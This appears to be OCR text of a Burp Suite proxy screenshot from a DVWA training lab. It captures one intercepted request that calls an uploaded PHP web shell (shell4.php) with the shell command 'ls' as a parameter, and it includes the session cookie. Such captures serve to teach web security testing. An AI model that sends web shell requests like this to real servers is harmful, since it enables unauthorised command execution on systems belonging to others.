 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http:
Time Type Direction Method URL
12:09:09 5 May... HTTP → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell4.php?cmd=ls
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell4.php?cmd=ls HTTP/1.1
2 Host: 192.168.20.20
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=5a625513b29724c17e3b6c0f2f474b13
9 Connection: keep-alive
10
11